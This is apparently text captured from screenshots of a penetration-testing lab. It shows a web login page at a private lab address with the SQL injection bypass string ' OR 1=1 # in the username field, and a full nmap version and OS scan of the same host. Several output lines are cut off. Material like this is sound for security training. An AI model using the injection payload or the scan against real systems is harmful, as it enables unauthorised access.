 192.168.56.106/index.php
Not Secure http://192.168.56.106/index.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Remote System Administration
Login
Username ' OR 1=1 #
Password
Login
feng@kali-os: ~
File Actions Edit View Help
└─$ sudo nmap -sV -O -p1-65534 192.168.56.106
Starting Nmap 7.95 ( https://nmap.org ) at 20
Nmap scan report for 192.168.56.106
Host is up (0.00097s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protoc
80/tcp open http Apache httpd 2.0.52 (
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 (
631/tcp open ipp CUPS 1.1
678/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: A6:4B:86:1E:C9:E2 (Unknown)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
OS and Service detection performed. Please re
Nmap done: 1 IP address (1 host up) scanned i
┌──(feng㉿kali-os)-[~]
└─$